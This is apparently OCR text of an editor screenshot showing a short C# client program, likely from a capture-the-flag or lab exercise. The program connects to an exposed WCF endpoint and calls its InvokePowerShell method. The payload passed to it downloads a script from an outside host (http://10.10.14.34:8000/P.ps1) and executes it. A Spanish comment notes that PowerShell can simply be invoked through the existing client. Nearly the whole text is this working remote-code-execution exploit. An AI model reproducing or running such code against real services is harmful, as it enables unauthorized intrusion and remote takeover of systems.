 Program.cs*
Client Client.Client Main()
1 using RemotingSample;
2 using System;
3 using System.ServiceModel;
4
5 namespace Client {
6
0 referencias
7 public class Client
8 {
0 referencias
9 public static void Main() {
10 ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
11 new NetTcpBinding(SecurityMode.Transport),"net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint"
12 );
13 IWcfService client = channelFactory.CreateChannel();
14 //Podemos simplemente invocar PowerShell usando el cliente que ya esta definido
15 Console.WriteLine(client.InvokePowerShell("IEX(New-Object Net.WebClient).downloadString('http://10.10.14.34:8000/P.ps1')"));
16 }
17 }
18 }